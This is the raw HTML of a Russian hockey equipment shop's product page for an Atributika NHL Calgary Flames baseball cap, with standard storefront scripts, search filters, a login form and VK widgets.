

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/internet-magazin/product/bejsbolka-atributika-nhl-calgary-flames-31211
body_size: 13855
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Бейсболка Atributika NHL Calgary Flames 31211</title>
<meta name="description" content="Бейсболка Atributika NHL Calgary Flames 31211">
<meta name="keywords" content="Бейсболка Atributika NHL Calgary Flames 31211">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>
<link rel="icon" href="/favicon.ico" type="image/x-icon">

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[{"ecommerce":{"detail":{"products":[{"id":"1354329501","name":"Бейсболка Atributika NHL Calgary Flames 31211","price":2190,"brand":"Atributika and Club","category":"Бейсболки"}]}}}]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'product';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейный магазин</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '1a33cb2efa7d6ab5d9093619058f76fd', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                
<div class="site-path" data-url="/"><a href="/">Главная</a>   /   <a href="/internet-magazin/folder/atributika">Атрибутика и одежда</a>   /   <a href="/internet-magazin/folder/kepki-i-beysbolki-nhl">Бейсболки</a>   /   Бейсболка Atributika NHL Calgary Flames 31211</div>                <h1>Бейсболка Atributika NHL Calgary Flames 31211</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"1077023501":{"razmer_kepki_799":{"57922211":["1354329501"]},"okruznost_golovy":{"106681101":["1354329501"]}}},
    'apiHash' : {"getPromoProducts":"addc10e62bb12a981f9424ff5411b38c","cartAddItem":"2403cd2a222136ac5af4588949e25989","getFolderCustomFields":"1a33cb2efa7d6ab5d9093619058f76fd","getSearchMatches":"5bd57e82af3715f7fecce86c5b1431ac","getProductListItem":"89908893bfab318cf1cc165e9ecd50d5","cartRemoveItem":"713da3bafdcad86510a819e6a82e0d06","cartUpdate":"b99d2649bf81e562a4614a0a1be1ea3c","cartRemoveCoupon":"e5faeb153af959f84204c445243f51db","cartAddCoupon":"f312a10e0337563d23f17efce04993fc","deliveryCalc":"63fe68f2c1675d5d819aae8733c7f5e9","printOrder":"143ecc83e3cebeb44c174b74ee46640b","cancelOrder":"85b45a6cc3d06832f1398788fc78be5d","cancelOrderNotify":"4491bb9a60aae8f08ffe4105ea4f5007","repeatOrder":"ebf7b6c57cb3b3250312ee53a55f6f13","paymentMethods":"72859bca62977a54e06bc875c92e011d","compare":"955389a9e58bf997e4540ef103122ae1"},
    'verId'   : 760176
});
// ]]>
</script>


   
        
                                                     
                
<form class="product-card shop2-product-item" method="post" action="/internet-magazin?mode=cart&amp;action=add" accept-charset="utf-8"
onsubmit="shopClient.addItem(this, '2403cd2a222136ac5af4588949e25989', '760176', this.kind_id.value, this.amount.value,this.elements.submit, 'shop2-cart-preview'); return false;">
    <input type="hidden" name="kind_id" value="1354329501">
    <input type="hidden" name="product_id" value="1077023501">
    <input type="hidden" name="meta" value='{&quot;razmer_kepki_799&quot;:&quot;57922211&quot;,&quot;okruznost_golovy&quot;:[&quot;106681101&quot;]}'>
    <div class="product-card-left" style="width: 218px;">
        <div class="product-card-image" style="width: 218px; height: 218px; ">
                        <a href="/d/bejsbolka_atributika_nhl_calgary_flames_31211_1.jpg" class="highslide" onclick="return hs.expand(this, {slideshowGroup: 'product'})">
                <img id="shop2-product-image"
                src="/thumb/2/lD8BCDeDWJifEPpHmjHriA/218r218/d/bejsbolka_atributika_nhl_calgary_flames_31211_1.jpg" 
                alt="Бейсболка Atributika NHL Calgary Flames 31211"></a>
                                                </div>  
             
    </div>
  
    <div class="product-card-right" style="width: 460px;">
     
        <div class="product-card-add">
            <div class="product-card-price">
                                            <div class="card-price-current"><span>2&nbsp;190 руб.</span></div>
                
                
                <div class="clearfix"></div>
            </div>
          
          
    <ul class="product-card-option">
    
                    									
		                                                                                                                                                                <li>
                            <div class="card-option-title">Размер:</div>
                            <div class="card-option-param">
                                55 - 58 см
                            </div>
                        </li>
                                                                                                                				
		        </ul>
          
            <div class="product-card-amount">
              Количество: <input type="text" maxlength="3" name="amount" value="1" class="product-amount" disabled="disabled">
            </div>
            <div class="product-card-btn">
                <input type="submit" name="submit" class="site-btn" value="Нет в наличии" disabled="disabled">
                             </div>            
        </div>        
                  
            </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
     
        <script type="text/javascript">
            hs.align = 'center';
            hs.transitions = ['expand', 'crossfade'];
            hs.outlineType = 'rounded-white';
            hs.fadeInOut = true;
            hs.dimmingOpacity = 0.75; 

            hs.addSlideshow({
                slideshowGroup: 'product',
                interval: 5000,
                repeat: false,
                useControls: true,
                fixedControls: 'fit',
                overlayOptions: {
                    opacity: .75,
                    position: 'bottom center',
                    hideOnMouseOut: true
                }
            });
        </script>
    

    <div class="product-thumbnails">
        <div class="product-thumbnails-wrap">
            <ul class="thumbnails-image">
                                                        <li>
                        <a class="highslide" href="/d/bejsbolka_atributika_nhl_calgary_flames_31211_2.jpg" onclick="return hs.expand(this, {slideshowGroup: 'product'});">
                        <img width="48" height="48" src="/g/spacer.gif" style="background: url('/thumb/2/QzplEhb7eTBxOF1Pi2MsQg/48r48/d/bejsbolka_atributika_nhl_calgary_flames_31211_2.jpg') 50% 50% no-repeat;" alt="Бейсболка Atributika NHL Calgary Flames 31211" title="Бейсболка Atributika NHL Calgary Flames 31211" border="0" />
                        </a>
                    </li>
                                                </ul>
        </div>
    </div>
    <div class="shop2-folders-list"> Находится в разделах: 
            <a href="/internet-magazin/folder/kepki-i-beysbolki-nhl">Бейсболки</a>        </div>


    
<div class="product-data">
    <ul class="product-tabs">
        
        
        
                                                                                                                                                                                                    

    </ul>
    <div class="product-desc">
        
        
          

                                                                                             
    </div>
</div><div class="product-card-tags">
	</div>
<br>
<div class="shop-back">
    <a class="shop-btn" rel="nofollow" href="javascript:history.go(-1)">Назад</a>  
</div>    
    
</div><!-- #content-->
        </div><!-- #container-->
        <aside id="side-left">
          
            <ul class="categories"><li><a href="/internet-magazin/hokkejnye-konki" >Коньки</a></li><li><a href="/internet-magazin/folder/klyushki" >Клюшки</a></li><li><a href="/internet-magazin/hokkejnaya-ekipirovka" >Экипировка</a></li><li><a href="/internet-magazin/folder/shlema" >Шлемы</a></li><li><a href="/internet-magazin/folder/sumki" >Сумки</a></li><li><a href="/internet-magazin/folder/aksessuary" >Аксессуары</a></li><li><a href="/internet-magazin/folder/belye-dlya-trenirovok" >Белье</a></li><li><a href="/internet-magazin/folder/gamashireytuzy" >Гамаши | Рейтузы</a></li><li><a href="/internet-magazin/folder/svitera" >Свитеры</a></li><li class="sublevel opened"><a href="/internet-magazin/folder/atributika" >Атрибутика и одежда</a><ul class="level-2"><li><a href="/internet-magazin/folder/atributika-khokkeynogo-kluba-sibir-novosibirsk" >Атрибутика ХК Сибирь</a></li><li><a href="/internet-magazin/folder/aksessuary-dlya-avto" >Аксессуары для авто</a></li><li class="opened active"><a href="/internet-magazin/folder/kepki-i-beysbolki-nhl" >Бейсболки</a></li><li><a href="/internet-magazin/folder/varezhki-perchatki" >Варежки | Перчатки</a></li><li><a href="/internet-magazin/folder/nakleyki" >Наклейки</a></li><li><a href="/internet-magazin/folder/tolstovki-s-simvolikoy-khokkeynykh-klubov-i-brendov" >Толстовки | Куртки</a></li><li><a href="/internet-magazin/folder/suveniry-1" >Сувениры</a></li><li><a href="/internet-magazin/folder/shapki-1" >Шапки</a></li><li><a href="/internet-magazin/folder/futbolki-1" >Футболки</a></li><li><a href="/sharfy" >Шарфы</a></li><li><a href="/shorty" >Шорты</a></li></ul></li><li><a href="/internet-magazin/folder/sportivnoye-pitaniye-i-meditsina" >Питание и медицина</a></li><li><a href="/internet-magazin/folder/trenazhery" >Тренинг</a></li><li><a href="/internet-magazin/folder/florbol" >Флорбол</a></li><li><a href="/internet-magazin/folder/bendi" >Бенди</a></li></ul>            
            
            
           <a href="#myform" class="popup-with-form myform_button">Подписка на новости</a>
            
            
            
                        <div class="block-text">
                <div class="block-name"></div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script><!-- VK Widget -->
<div id="vk_groups">&nbsp;</div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3}, 50052171);
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                        
                        
                        <script type="text/javascript" src="/g/templates/solutions/all/form/gr-form.js"></script>                            
                            <style type="text/css">
                              .gr-form {
                                margin:20px 0;
                              }
                            </style>
                        <div class="block-informers">
                <div class="block-name">:</div>
                <div class="block-body">
                    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?167"></script>

<!-- VK Widget -->
<div id="vk_community_messages"></div>
<script type="text/javascript">
VK.Widgets.CommunityMessages("vk_community_messages", 50052171, {expandTimeout: "30000",tooltipButtonText: "Есть вопрос?"});
</script>
                    <div class="clearfix"></div>
                </div>
            </div>
                    </aside><!-- #side-left -->
<div class="clearfix"></div>
<div class="wrap-bot-menu">
  <div class="wrap-bot-menu-in">
    <ul class="menu-bot">
            <li>ПОМОЩЬ
                                <ul>
                    <li><a href="/kak-sdelat-zakaz" > Как сделать заказ</a>
                                </li>
                                <li><a href="/usloviya-dostavki" > Доставка</a>
                                </li>
                                <li><a href="/informaciya-po-vozvratu" > Возврат товара</a>
                                </li>
                                <li><a href="/politika-konfidentsialnosti" > Политика конфиденциальности</a>
                                </li>
              </ul></li>
                                <li>Контакты
                                <ul>
                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
